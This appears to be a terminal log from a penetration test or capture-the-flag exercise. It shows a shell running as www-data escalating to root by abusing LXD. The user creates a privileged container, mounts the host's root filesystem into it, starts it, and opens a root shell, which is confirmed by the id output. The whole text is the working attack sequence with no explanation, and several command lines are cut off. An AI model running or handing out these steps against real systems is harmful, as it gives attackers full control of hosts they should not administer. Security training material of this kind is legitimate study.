 www-data@ubuntu:/tmp$ lxc init osloimage ignite -c se
lxc init osloimage ignite -c security.privileged=true
Creating ignite
www-data@ubuntu:/tmp$ lxc config device add ignite my
lxc config device add ignite mydevice disk source=/
Error: Invalid devices: Disk entry is missing the req
www-data@ubuntu:/tmp$ lxc config device add ignite my
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
www-data@ubuntu:/tmp$ lxc start ignite
lxc start ignite
www-data@ubuntu:/tmp$ lxc exec ignite /bin/sh
lxc exec ignite /bin/sh
~ # ^[[31;5Rid
id
uid=0(root) gid=0(root)